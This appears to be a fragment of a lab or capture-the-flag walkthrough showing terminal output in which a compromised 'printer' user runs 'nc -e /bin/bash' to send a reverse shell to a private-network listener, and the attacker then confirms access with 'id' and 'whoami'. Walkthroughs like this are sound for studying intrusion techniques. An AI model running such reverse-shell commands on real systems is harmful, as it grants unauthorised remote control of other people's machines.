 > exec id
uid=1000(printer) gid=1000(printer) grupos=1000(printer)
> exec nc -e /bin/bash 192.168.1.9 443
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.6] 35174
id
uid=1000(printer) gid=1000(printer) grupos=1000(printer)
whoami
printer